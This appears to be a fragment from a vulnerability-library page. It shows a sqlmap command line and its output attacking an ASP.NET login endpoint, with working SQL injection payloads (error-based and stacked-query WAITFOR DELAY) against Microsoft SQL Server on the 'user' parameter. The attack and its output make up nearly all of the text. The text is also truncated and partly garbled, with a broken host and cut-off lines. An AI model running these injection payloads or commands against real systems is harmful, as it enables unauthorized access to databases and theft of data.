 [root@VM-0-16-centos ~]# sqlmap -u 'http:// lient/messageurl.aspx?user=1&pwd=1' -p user --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.5#pip}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
sponsible for any misuse or damage caused by this program
[*] starting @ 19:50:43 /2021-05-16/
[19:50:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:50:43] [INFO] testing connection to the target URL
got a 302 redirect to 'http:/ lient/LoginMenu.aspx'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=1xsealrsnzo...403crrb1up'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: user=1' AND 2410 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2410=2410) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user=1';WAITFOR DELAY '0:0:5'--&pwd=1
    Type: time-based blind
PeiQi 文库